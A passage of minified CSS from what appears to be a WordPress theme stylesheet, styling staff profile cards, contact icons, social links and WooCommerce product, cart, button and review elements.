0.25); }.stm-administrator_view_list-item:last-child {border-bottom: 0;padding-bottom: 0; }.stm-administrator__info-content {display: block;overflow: hidden;position: relative;padding: 0 30px 10px;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.stm-administrator__photo {float: left;max-width: 160px; }.stm-administrator__photo img {display: block;height: auto;max-width: 100%; }.stm-administrator__name {padding-bottom: 12px;font-size: 30px;color: #000;line-height: 54px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.stm-administrator__position {font-size: 11px;color: #293352;white-space: nowrap;overflow: hidden;margin-bottom: 9px;letter-spacing: 1px;line-height: 11px;text-transform: uppercase;font-family: 'Work Sans', sans-serif;text-overflow: ellipsis;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.stm-administrator__description {margin-bottom: 20px;font-family: 'Work Sans', sans-serif;line-height: 30px;font-size: 15px;color: #595959; }.stm-administrator__socials {margin-bottom: 20px; }.stm-administrator__profile_link {font-size: 14px;font-weight: 600;position: relative;padding-bottom: 6px;text-decoration: none !important;color: #a51c30 !important; }.stm-administrator__profile_link:after {content: "";position: absolute;bottom: 0;left: 0;width: 42px;height: 2px;background-color: #293352;-webkit-transition: width 0.3s ease;transition: width 0.3s ease; }.stm-administrator__profile_link:hover:after {width: 100%;-webkit-transition: width 0.3s ease;transition: width 0.3s ease; }.stm-staff-table {width: 100%;font-size: 14px; }.stm-staff-table th {background: #293352;padding: 8px 15px;text-transform: uppercase;line-height: 24px;color: #ffffff; }.stm-staff-table td {background: #ffffff;padding: 13px 15px;border-bottom: 1px solid rgba(0, 0, 0, 0.15);line-height: 24px;color: #595959; }.stm-contact-details_type_administrator .stm-contact-details__items {list-style: none;padding-left: 0;margin-bottom: 0; }.stm-contact-details_type_administrator .stm-contact-details__item {position: relative;padding-left: 30px;margin-bottom: 12px;font-family: 'Work Sans', sans-serif;font-size: 15px;line-height: 24px;color: #595959; }.stm-contact-details_type_administrator .stm-contact-details__item a {color: #a51c30; }.stm-contact-details_type_administrator .stm-contact-details__item a:focus, .stm-contact-details_type_administrator .stm-contact-details__item a:hover {text-decoration: none; }.stm-contact-details_type_administrator .stm-contact-details__item:before {font-family: 'stm-icon' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;position: absolute;top: 5px;left: 0;font-size: 16px;color: #293352; }.stm-contact-details_type_administrator .stm-contact-details__item:last-child {margin-bottom: 0; }.stm-contact-details_type_administrator .stm-contact-details__item_type_address:before {content: "\e92e";font-size: 17px; }.stm-contact-details_type_administrator .stm-contact-details__item_type_tel:before {content: "\e904"; }.stm-contact-details_type_administrator .stm-contact-details__item_type_skype:before {content: "\e912"; }.stm-contact-details_type_administrator .stm-contact-details__item_type_url:before {content: "\e92f"; }.stm-contact-details_type_administrator .stm-contact-details__item_type_email:before {content: "\e902"; }.stm-contact-details_type_administrator .stm-contact-details__item_type_fax:before {content: "\e903"; }.stm-contact-details_type_administrator .stm-contact-details__item_type_socials {display: block;padding-left: 0; }.stm-contact-details_type_administrator .socials-list_type_administrator {padding-top: 18px; }.stm-contact-details_type_administrator .socials-list_type_administrator .socials-list__item-link {opacity: 0.7; }.socials-list_type_administrator {font-size: 0;margin-bottom: 0;padding-left: 0;list-style: none; }.socials-list_type_administrator .socials-list__item {display: inline-block;margin-right: 8px;font-size: 18px;vertical-align: middle; }.socials-list_type_administrator .socials-list__item .socials-list__item-link {position: relative;display: block;width: 32px;height: 32px;border-radius: 50%;text-align: center;line-height: 32px;color: #ffffff;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.socials-list_type_administrator .socials-list__item .socials-list__item-link span {display: inline-block; }.socials-list_type_administrator .socials-list__item .socials-list__item-link:focus, .socials-list_type_administrator .socials-list__item .socials-list__item-link:hover {text-decoration: none; }.socials-list_type_administrator .socials-list__item .socials-list__item-link:hover {opacity: 1; }.socials-list_type_administrator .socials-list__item .socials-list__item-link_type_facebook {background: #3a5897; }.socials-list_type_administrator .socials-list__item .socials-list__item-link_type_twitter {background: #00aced; }.socials-list_type_administrator .socials-list__item .socials-list__item-link_type_google-plus {background: #db4437;font-size: 16px; }.socials-list_type_administrator .socials-list__item .socials-list__item-link_type_instagram {background: #ac907a;font-size: 16px; }.socials-list_type_administrator .socials-list__item .socials-list__item-link_type_instagram .stm-icon {font-family: 'FontAwesome' !important; }.socials-list_type_administrator .socials-list__item .socials-list__item-link_type_instagram .stm-icon:before {content: "\f16d"; }.socials-list_type_administrator .socials-list__item .socials-list__item-link_type_envelope {background: #ffc600;padding-top: 1px;font-size: 12px; }.socials-list_type_administrator .socials-list__item .socials-list__item-link_type_youtube {background: #bb0000;font-size: 14px; }.socials-list_type_administrator .socials-list__item .socials-list__item-link_type_youtube .stm-icon {font-family: 'FontAwesome' !important; }.socials-list_type_administrator .socials-list__item .socials-list__item-link_type_youtube .stm-icon:before {content: "\f16a"; }.socials-list_type_administrator .socials-list__item .socials-list__item-link_type_soundcloud {background: #ff3a00;font-size: 14px; }.single-stm_administrator .content {padding-top: 0;padding-bottom: 0; }.stm-more-link {position: relative;padding-bottom: 6px;line-height: 30px;text-decoration: none !important;font-weight: 700;font-size: 14px;color: #a51c30 !important; }.stm-more-link:after {content: "";position: absolute;bottom: 0;left: 0;width: 42px;height: 2px;background-color: #293352;-webkit-transition: width 0.3s ease;transition: width 0.3s ease; }.stm-more-link:hover:after {width: 100%; }@font-face {font-family: 'star';src: url("../../fonts/woocommerce/star.eot");src: url("../../fonts/woocommerce/star.eot?#iefix") format("embedded-opentype"), url("../../fonts/woocommerce/star.woff") format("woff"), url("../../fonts/woocommerce/star.ttf") format("truetype"), url("../../fonts/woocommerce/star.svg#star") format("svg");font-weight: normal;font-style: normal; }@font-face {font-family: 'WooCommerce';src: url("../../fonts/woocommerce/WooCommerce.eot");src: url("../../fonts/woocommerce/WooCommerce.eot?#iefix") format("embedded-opentype"), url("../../fonts/woocommerce/WooCommerce.woff") format("woff"), url("../../fonts/woocommerce/WooCommerce.ttf") format("truetype"), url("../../fonts/woocommerce/WooCommerce.svg#WooCommerce") format("svg");font-weight: normal;font-style: normal; }p.demo_store {position: fixed;top: 0;left: 0;right: 0;margin: 0;width: 100%;font-size: 1em;padding: 1em 0;text-align: center;background-color: #a46497;color: white;z-index: 99998;box-shadow: 0 1px 1em rgba(0, 0, 0, 0.2); }p.demo_store a {color: white; }.admin-bar p.demo_store {top: 32px; }.clear {clear: both; }.woocommerce { }.woocommerce h2, .woocommerce h3, .woocommerce h4, .woocommerce h5 {color: #000; }.woocommerce .blockUI.blockOverlay {position: relative; }.woocommerce .blockUI.blockOverlay:before {height: 1em;width: 1em;display: block;position: absolute;top: 50%;left: 50%;margin-left: -.5em;margin-top: -.5em;content: "";background: url(../../img/woocommerce/loader.svg) center center;background-size: cover;line-height: 1;text-align: center;font-size: 2em;color: rgba(0, 0, 0, 0.75); }.woocommerce .loader:before {height: 1em;width: 1em;display: block;position: absolute;top: 50%;left: 50%;margin-left: -.5em;margin-top: -.5em;content: "";background: url(../../img/woocommerce/loader.svg) center center;background-size: cover;line-height: 1;text-align: center;font-size: 2em;color: rgba(0, 0, 0, 0.75); }.woocommerce .myaccount_user {margin-bottom: 65px; }.woocommerce .myaccount_user strong {color: #000; }.woocommerce a.remove {display: block;font-size: 16px;height: 16px;width: 16px;text-align: center;line-height: 1;color: rgba(3, 3, 3, 0.25);text-decoration: none;border: 0; }.woocommerce .woocommerce-message,.woocommerce .woocommerce-error,.woocommerce .woocommerce-info {padding: 1.8em 2em 1.8em 3.5em;margin: 0 0 30px;position: relative;background-color: #ffffff;color: #595959;font-size: 15px;font-family: 'Work Sans', sans-serif;border: 1px solid transparent;line-height: normal;list-style: none outside !important;*zoom: 1;width: auto;word-wrap: break-word; }.woocommerce .woocommerce-message:before, .woocommerce .woocommerce-message:after,.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-error:after,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-info:after {content: " ";display: table; }.woocommerce .woocommerce-message:after,.woocommerce .woocommerce-error:after,.woocommerce .woocommerce-info:after {clear: both; }.woocommerce .woocommerce-message:before,.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before {content: "\f05a";font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;display: inline-block;position: absolute;top: 1.5em;left: 1.5em;font-size: 18px; }.woocommerce .woocommerce-message .button,.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button {float: right;position: absolute;right: 20px;top: 20px;border-radius: 4px;text-transform: uppercase;font-family: 'Work Sans', sans-serif;font-weight: 600;border: 2px solid #293352;background: #ffffff;font-size: 16px;color: #a51c30;-webkit-transition: all ease-in-out 0.2s;transition: all ease-in-out 0.2s; }.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover {border: 2px solid #293352;background: #293352;color: #ffffff; }.woocommerce .woocommerce-message .button:after,.woocommerce .woocommerce-error .button:after,.woocommerce .woocommerce-info .button:after {content: "\f105";font-family: 'FontAwesome';margin-left: 16px;display: inline-block;vertical-align: top;font-size: 16px; }.woocommerce .woocommerce-message li,.woocommerce .woocommerce-error li,.woocommerce .woocommerce-info li {list-style: none outside !important;padding-left: 0 !important;margin-left: 0 !important; }.woocommerce .woocommerce-message a,.woocommerce .woocommerce-error a,.woocommerce .woocommerce-info a {text-decoration: none !important;border-bottom: 1px dashed #a51c30; }.woocommerce .woocommerce-message a:hover,.woocommerce .woocommerce-error a:hover,.woocommerce .woocommerce-info a:hover {border-bottom: 1px dashed #293352; }.woocommerce .woocommerce-message {border-color: #a51c30; }.woocommerce .woocommerce-message:before {content: "\f058";color: #a51c30; }.woocommerce .woocommerce-info {border-color: #a51c30; }.woocommerce .woocommerce-info:before {color: #a51c30; }.woocommerce .woocommerce-error {border-color: #ff0000; }.woocommerce .woocommerce-error:before {content: "\f057";color: #ff0000; }.woocommerce small.note {display: block;color: #777;font-size: .857em;margin-top: 10px; }.woocommerce .woocommerce-breadcrumb {*zoom: 1;margin: 0 0 1em;padding: 0;font-size: 0.92em;color: #777; }.woocommerce .woocommerce-breadcrumb:before, .woocommerce .woocommerce-breadcrumb:after {content: " ";display: table; }.woocommerce .woocommerce-breadcrumb:after {clear: both; }.woocommerce .woocommerce-breadcrumb a {color: #777; }.woocommerce .quantity {float: left;margin: 0 4px 0 0;position: relative; }.woocommerce .quantity input {width: 74px;height: 50px;padding: 0 5px 0 21px;background: #ffffff;font-family: 'Work Sans', sans-serif;border: 1px solid #e6e6e6;font-size: 14px;color: #595959; }.woocommerce .quantity .quantity-control {position: absolute;right: 19px;top: 8px;font-size: 18px;color: #a51c30;-webkit-transition: all ease-in-out 0.2s;transition: all ease-in-out 0.2s; }.woocommerce .quantity .quantity-control:hover {color: #293352; }.woocommerce .quantity .quantity-control .fa-caret-up:before {content: "\f106"; }.woocommerce .quantity .quantity-control .fa-caret-down:before {content: "\f107"; }.woocommerce .quantity .quantity-control_minus {top: 21px; }.woocommerce ins {text-decoration: none; }.woocommerce div.product {margin-bottom: 0;position: relative; }.woocommerce div.product .product_title {clear: none;margin-top: 0;padding: 0; }.woocommerce div.product span.price,.woocommerce div.product p.price {margin-bottom: 17px;font-size: 24px;line-height: 30px;color: #293352; }.woocommerce div.product span.price ins,.woocommerce div.product p.price ins {background: inherit;text-decoration: none; }.woocommerce div.product span.price del,.woocommerce div.product p.price del {margin-right: 22px;font-size: 18px;color: #808080; }.woocommerce div.product p.stock {font-size: 0.92em; }.woocommerce div.product .stock {color: #77a464; }.woocommerce div.product .out-of-stock {color: red; }.woocommerce div.product .product-short-description {margin-bottom: 30px; }.woocommerce div.product .product-short-description table td {padding: 0;border: 0;vertical-align: top;letter-spacing: -0.4px;background: transparent;padding-bottom: 15px;padding-left: 25px; }.woocommerce div.product .product-short-description table td:first-child {padding-left: 0; }.woocommerce div.product .product-short-description table tr:last-child td {padding-bottom: 0; }.woocommerce div.product .product-short-description p,.woocommerce div.product .product-short-description {font-size: 14px;line-height: 24px; }.woocommerce div.product .woocommerce-product-rating {margin-bottom: 19px; }.woocommerce div.product .product_meta > span {display: block; }.woocommerce div.product .product_meta > span:not(:last-child) {margin-bottom: 27px; }.woocommerce div.product .product_meta .posted_in {font-size: 13px;line-height: normal;font-family: 'Work Sans', sans-serif;color: #999999; }.woocommerce div.product .product_meta .posted_in a {font-weight: 500;text-transform: uppercase;font-family: 'Work Sans', sans-serif;font-size: 12px;color: #293352; }.woocommerce div.product .product_meta .posted_in:before {content: "\e933";margin-right: 10px;font-family: stm-icon;font-size: 14px;color: #293352; }.woocommerce div.product .product_meta .tagged_as a {display: inline-block;height: 30px;border: 1px solid #999;padding: 0 10px;margin-bottom: 10px;font-family: 'Work Sans', sans-serif;background: #ffffff;font-size: 13px;line-height: 28px;color: #a51c30;-webkit-transition: all ease-in-out 0.2s;transition: all ease-in-out 0.2s; }.woocommerce div.product .product_meta .tagged_as a:not(:last-child) {margin-right: 8px; }.woocommerce div.product .product_meta .tagged_as a:focus, .woocommerce div.product .product_meta .tagged_as a:hover {text-decoration: none; }.woocommerce div.product .product_meta .tagged_as a:hover {border-color: #293352;background: #293352;color: #ffffff; }.woocommerce div.product div.images {margin-bottom: 60px; }.woocommerce div.product div.images img {display: block;max-width: 100%;height: auto;box-shadow: none; }.woocommerce div.product div.images .woocommerce-main-image {display: block;padding-top: 50px;padding-bottom: 50px;margin-bottom: 10px;background: #ffffff; }.woocommerce div.product div.images .woocommerce-main-image img {margin: 0 auto; }.woocommerce div.product div.images div.thumbnails {padding: 0 0 10px; }.woocommerce div.product div.images div.thumbnails img {margin: auto;position: relative;top: 0;left: 0;right: 0;-webkit-transform: none;transform: none; }.woocommerce div.product div.summary {margin-bottom: 60px; }.woocommerce div.product div.social {text-align: right;margin: 0 0 1em; }.woocommerce div.product div.social span {margin: 0 0 0 2px; }.woocommerce div.product div.social span span {margin: 0; }.woocommerce div.product div.social span .stButton .chicklets {padding-left: 16px;width: 0; }.woocommerce div.product div.social iframe {float: left;margin-top: 3px; }.woocommerce div.product .woocommerce-tabs {margin-bottom: 60px; }.woocommerce div.product .woocommerce-tabs .wc-tabs {margin-bottom: 30px; }.woocommerce div.product .woocommerce-tabs .panel {margin: 0 0 2em;padding: 0;font-size: 15px;line-height: 30px;letter-spacing: -0.20px;font-family: 'Work Sans', sans-serif;background: transparent;border-radius: 0;box-shadow: none; }.woocommerce div.product p.cart {margin-bottom: 2em;*zoom: 1; }.woocommerce div.product p.cart:before, .woocommerce div.product p.cart:after {content: " ";display: table; }.woocommerce div.product p.cart:after {clear: both; }.woocommerce div.product form.cart {margin-bottom: 6px;*zoom: 1; }.woocommerce div.product form.cart:before, .woocommerce div.product form.cart:after {content: " ";display: table; }.woocommerce div.product form.cart:after {clear: both; }.woocommerce div.product form.cart div.quantity {float: left;margin: 0 20px 20px 0;position: relative; }.woocommerce div.product form.cart div.quantity input {width: 74px;height: 50px;padding: 0 5px 0 21px;background: #ffffff;font-family: 'Work Sans', sans-serif;border: 1px solid #e6e6e6;font-size: 14px;color: #595959;-webkit-transition: all ease-in-out 0.2s;transition: all ease-in-out 0.2s; }.woocommerce div.product form.cart div.quantity input:focus {border-color: #808080; }.woocommerce div.product form.cart div.quantity .quantity-control {position: absolute;right: 19px;top: 8px;font-size: 18px;color: #808080;-webkit-transition: all ease-in-out 0.2s;transition: all ease-in-out 0.2s; }.woocommerce div.product form.cart div.quantity .quantity-control:hover {color: #3277ae; }.woocommerce div.product form.cart div.quantity .quantity-control .fa-caret-up:before {content: "\f106"; }.woocommerce div.product form.cart div.quantity .quantity-control .fa-caret-down:before {content: "\f107"; }.woocommerce div.product form.cart div.quantity .quantity-control_minus {top: 21px; }.woocommerce div.product form.cart table {border-width: 0 0 1px 0; }.woocommerce div.product form.cart table td {padding-left: 0; }.woocommerce div.product form.cart table div.quantity {float: none;margin: 0; }.woocommerce div.product form.cart table small.stock {display: block;float: none; }.woocommerce div.product form.cart .variations {margin-bottom: 1em;border: 0;width: 100%; }.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th {padding: 5px;border: 0;vertical-align: top;line-height: normal;background: transparent; }.woocommerce div.product form.cart .variations label {font-weight: 700;font-size: 14px;color: #595959;white-space: normal; }.woocommerce div.product form.cart .variations select {max-width: 100%;min-width: 75%;display: inline-block;margin-right: 1em; }.woocommerce div.product form.cart .variations td.label {padding: 5px;display: table-cell;text-align: left;white-space: normal; }.woocommerce div.product form.cart .woocommerce-variation-description p {margin-bottom: 1em; }.woocommerce div.product form.cart .reset_variations {visibility: hidden;font-size: 0.83em; }.woocommerce div.product form.cart .wc-no-matching-variations {display: none; }.woocommerce div.product form.cart .button {vertical-align: middle;float: left; }.woocommerce div.product form.cart .group_table td.label {padding-right: 1em;padding-left: 1em; }.woocommerce div.product form.cart .group_table td {vertical-align: top;padding-bottom: .5em;border: 0; }.woocommerce div.product form.cart.variations_form .woocommerce-variation-add-to-cart {margin-top: 17px;*zoom: 1; }.woocommerce div.product form.cart.variations_form .woocommerce-variation-add-to-cart:before, .woocommerce div.product form.cart.variations_form .woocommerce-variation-add-to-cart:after {content: " ";display: table; }.woocommerce div.product form.cart.variations_form .woocommerce-variation-add-to-cart:after {clear: both; }.woocommerce div.product .related.products h2 {font-size: 30px; }.woocommerce span.onsale {position: absolute;margin: 20px 0 0 20px;padding: 2.5px 10px;background: #293352;border-radius: 3px;font-size: 12px;font-weight: 700;text-transform: uppercase;line-height: 20px;color: #ffffff; }.woocommerce .products ul,.woocommerce ul.products {padding: 0;list-style: none outside;clear: both;*zoom: 1; }.woocommerce .products ul:before, .woocommerce .products ul:after,.woocommerce ul.products:before,.woocommerce ul.products:after {content: " ";display: table; }.woocommerce .products ul:after,.woocommerce ul.products:after {clear: both; }.woocommerce .products ul li,.woocommerce ul.products li {list-style: none outside; }.woocommerce ul.products li.product .onsale {top: -43px;right: auto;left: -12px;font-weight: 500;margin: 0; }.woocommerce ul.products li.product:before {display: none;content: "";position: absolute;top: -1px;left: -1px;width: 100.8%;height: 100.8%;background: #ffffff;z-index: -1; }.woocommerce ul.products li.product .woocommerce_product__category {display: block !important;text-transform: uppercase;text-align: center;margin-bottom: 20px;letter-spacing: 1px;font-family: 'Work Sans', sans-serif;font-weight: 500;font-size: 12px;color: #293352; }.woocommerce ul.products li.product .woocommerce_product__category a {color: #293352; }.woocommerce ul.products li.product h5 {height: 43px;overflow: hidden;position: relative;line-height: 22px;margin: 0 0 15px;font-size: 15px;z-index: 10; }.woocommerce ul.products li.product a {display: block;text-decoration: none; }.woocommerce ul.products li.product .woocommerce-LoopProduct-link {position: relative; }.woocommerce ul.products li.product .woocommerce-LoopProduct-link:before {display: none;content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: rgba(255, 255, 255, 0.8); }.woocommerce ul.products li.product a img {max-width: 100%;height: auto;display: block;margin: 0 auto 21px;box-shadow: none; }.woocommerce ul.products li.product strong {display: block; }.woocommerce ul.products li.product .product-price {position: relative;*zoom: 1;z-index: 10; }.woocommerce ul.products li.product .product-price:before, .woocommerce ul.products li.product .product-price:after {content: " ";display: table; }.woocommerce ul.products li.product .product-price:after {clear: both; }.woocommerce ul.products li.product .star-rating {width: 100%;float: none;display: none;width: 6.4em;margin: 5px auto 15px;font-size: .69em;letter-spacing: 3px; }.woocommerce ul.products li.product .product-buy {content: "";position: absolute;top: 146px;left: 0;width: 100%;padding: 0 0 70px;box-sizing: content-box;background: transparent;z-index: 10;visibility: hidden;opacity: 0;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition: all ease-in-out 0.2s;transition: all ease-in-out 0.2s; }.woocommerce ul.products li.product .button {position: absolute;bottom: 30px;left: 40px;right: 40px;border: 2px solid #293352;background: #293352;color: #ffffff;border-radius: 4px;text-transform: uppercase;font-family: 'Work Sans', sans-serif;font-weight: 400;font-size: 16px;letter-spacing: -0.8px;line-height: 46px;vertical-align: top;padding: 0 10px;opacity: 0;-webkit-transition: opacity 0s 0s;transition: opacity 0s 0s; }.woocommerce ul.products li.product .button i {margin-left: 7px;vertical-align: top; }.woocommerce ul.products li.product .button:before {content: "\e936";font-family: 'stm-icon';display: inline-block;vertical-align: top;margin-right: 15px;font-size: 16px;color: #ffffff; }.woocommerce ul.products li.product .button:hover {background: #293352;color: #ffffff; }.woocommerce ul.products li.product .button:active {color: #ffffff;background: #293352;border-color: #293352; }.woocommerce ul.products li.product .added_to_cart {display: none; }.woocommerce ul.products li.product .price {width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;float: left;color: #293352;display: block;font-weight: normal;font-size: 19px; }.woocommerce ul.products li.product .price del {font-size: 14px;color: #595959; }.woocommerce ul.products li.product .price ins {background: none;text-decoration: none; }.woocommerce ul.products li.product .price .from {font-size: 0.67em;margin: -2px 0 0 0;text-transform: uppercase;color: rgba(132, 132, 132, 0.5); }.woocommerce ul.products li.product:hover {position: relative;background-color: #ffffff;z-index: 2; }.woocommerce ul.products li.product:hover:before {display: block; }.woocommerce ul.products li.product:hover .product-buy {visibility: visible;opacity: 1; }.woocommerce ul.products li.product:hover .product-buy .button {opacity: 1; }.woocommerce ul.products li.product:hover .woocommerce-LoopProduct-link:before {display: block; }.woocommerce .woocommerce-order-bar {padding: 15px 30px;margin-bottom: 40px;background: #ffffff;*zoom: 1; }.woocommerce .woocommerce-order-bar:before, .woocommerce .woocommerce-order-bar:after {content: " ";display: table; }.woocommerce .woocommerce-order-bar:after {clear: both; }.woocommerce .woocommerce-result-count {margin: 14px 0;font-size: 16px;line-height: normal;color: #595959; }.woocommerce .woocommerce-ordering {width: 255px; }.woocommerce .woocommerce-ordering select {vertical-align: top; }.woocommerce nav.woocommerce-pagination {margin-top: 40px; }@-webkit-keyframes spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg); }100% {-webkit-transform: rotate(359deg);transform: rotate(359deg); } }@keyframes spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg); }100% {-webkit-transform: rotate(359deg);transform: rotate(359deg); } }.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit {font-size: 16px;margin: 0;line-height: 1;cursor: pointer;position: relative;font-family: inherit;text-decoration: none;overflow: visible;padding: .618em 1em;font-weight: 700;left: auto;color: #515151;background-color: #ebe9eb;border: 0;white-space: nowrap;display: inline-block;background-image: none;box-shadow: none;text-shadow: none;-webkit-transition: all ease-in-out 0.2s;transition: all ease-in-out 0.2s; }.woocommerce a.button.loading,.woocommerce button.button.loading,.woocommerce input.button.loading,.woocommerce #respond input#submit.loading {opacity: 0.25; }.woocommerce a.button.loading:after,.woocommerce button.button.loading:after,.woocommerce input.button.loading:after,.woocommerce #respond input#submit.loading:after {content: "\f1ce";display: inline-block;position: relative;top: 2px;margin-left: 10px;font-family: "FontAwesome";font-size: 14px;-webkit-font-smoothing: antialiased;-webkit-animation: spin 2s infinite linear;animation: spin 2s infinite linear; }.woocommerce a.button.added:after,.woocommerce button.button.added:after,.woocommerce input.button.added:after,.woocommerce #respond input#submit.added:after {content: "\f00c";margin-left: 10px;font-family: 'FontAwesome';font-size: 14px; }.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover {background-color: #dad8da;text-decoration: none;background-image: none;color: #515151; }.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt {padding: 14.5px 24px;border: 2px solid #293352;background-color: #293352;text-transform: uppercase;line-height: 16px;margin-bottom: 20px;font-family: 'Work Sans', sans-serif;font-weight: 500;font-size: 14px;color: #ffffff;border-radius: 4px;-webkit-font-smoothing: antialiased; }.woocommerce a.button.alt .fa,.woocommerce button.button.alt .fa,.woocommerce input.button.alt .fa,.woocommerce #respond input#submit.alt .fa {display: inline-block;vertical-align: top; }.woocommerce a.button.alt .fa:before,.woocommerce button.button.alt .fa:before,.woocommerce input.button.alt .fa:before,.woocommerce #respond input#submit.alt .fa:before {content: "\e936";font-family: 'stm-icon';font-size: 16px; }.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover {border-color: #293352;background-color: #ffffff;color: #293352; }.woocommerce a.button.alt.disabled, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover {border-color: #808080;background-color: #ffffff;color: #808080; }.woocommerce a.button:disabled, .woocommerce a.button.disabled, .woocommerce a.button:disabled[disabled],.woocommerce button.button:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled[disabled] {color: inherit;cursor: not-allowed;opacity: 0.5; }.woocommerce a.button:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled[disabled]:hover {color: inherit;background-color: #ebe9eb; }.woocommerce .cart .button,.woocommerce .cart input.button {float: none; }.woocommerce a.added_to_cart {padding-top: .5em;white-space: nowrap;display: inline-block; }.woocommerce .single_add_to_cart_button .fa {margin-right: 15px; }.woocommerce #reviews h2 small {float: right;color: #777;font-size: 15px;margin: 10px 0 0 0; }.woocommerce #reviews h2 small a {text-decoration: none;color: #777; }.woocommerce #reviews h3 {margin: 0 0 40px; }.woocommerce #reviews #respond {margin: 0;border: 0;padding: 0; }.woocommerce #reviews #comments {margin-bottom: 40px; }.woocommerce #reviews #comments .add_review {*zoom: 1; }.woocommerce #reviews #comments .add_review:before, .woocommerce #reviews #comments .add_review:after {content: " ";display: table; }.woocommerce #reviews #comments .add_review:after {clear: both; }.woocommerce #reviews #comments h2 {clear: none; }.woocommerce #reviews #comments ol.commentlist {*zoom: 1;margin: 0;width: 100%;background: none;padding-left: 0;list-style: none; }.woocommerce #reviews #comments ol.commentlist:before, .woocommerce #reviews #comments ol.commentlist:after {content: " ";display: table; }.woocommerce #reviews #comments ol.commentlist:after {clear: both; }.woocommerce #reviews #comments ol.commentlist li {margin-bottom: 0;padding: 0 0 30px;border-bottom: 1px solid #ddd;position: relative;background: 0; }.woocommerce #reviews #comments ol.commentlist li:not(:first-child) {margin: 30px 0 0; }.woocommerce #reviews #comments ol.commentlist li .product-review-meta {margin-bottom: 3px;*zoom: 1; }.woocommerce #reviews #comments ol.commentlist li .product-review-meta:before, .woocommerce #reviews #comments ol.commentlist li .product-review-meta:after {content: " ";display: table; }.woocommerce #reviews #comments ol.commentlist li .product-review-meta:after {clear: both; }.woocommerce #reviews #comments ol.commentlist li .product-review-author {font-size: 15px;font-weight: 700;color: #a51c30; }.woocommerce #reviews #comments ol.commentlist li .product-review-author a {color: #a51c30; }.woocommerce #reviews #comments ol.commentlist li .product-review-author a:focus {text-decoration: none; }.woocommerce #reviews #comments ol.commentlist li .product-review-author a:hover {text-decoration: none;color: #3277ae; }.woocommerce #reviews #comments ol.commentlist li .product-review-date {float: right;color: #aaa;font-size: 11px;text-transform: uppercase; }.woocommerce #reviews #comments ol.commentlist li .star-rating {float: right;margin-right: 10px;margin-top: 4px; }.woocommerce #reviews #comments ol.commentlist li .product-review-description p,.woocommerce #reviews #comments ol.commentlist li .product-review-description {font-size: 14px;line-height: 24px; }.woocommerce #reviews #comments ol.commentlist li img.avatar {float: left;border-radius: 50%; }.woocommerce #reviews #comments ol.commentlist li .comment-text {overflow: hidden;padding-left: 20px;margin: 0 0 0 50px;*zoom: 1; }.woocommerce #reviews #comments ol.commentlist li .comment-text:before, .woocommerce #reviews #comments ol.commentlist li .comment-text:after {content: " ";display: table; }.woocommerce #reviews #comments ol.commentlist li .comment-text:after {clear: both; }.woocommerce #reviews #comments ol.commentlist li .comment-text p {margin: 0 0 1em; }.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {font-size: 0.83em; }.woocommerce #reviews #comments ol.commentlist ul.children {list-style: none outside;margin: 20px 0 0 50px; }.woocommerce #reviews #comments ol.commentlist ul.children .star-rating {display: none; }.woocommerce #reviews #comments ol.commentlist #respond {border: 1px solid #e4e1e3;border-radius: 4px;padding: 1em 1em 0;margin: 20px 0 0 50px; }.woocommerce #reviews #comments 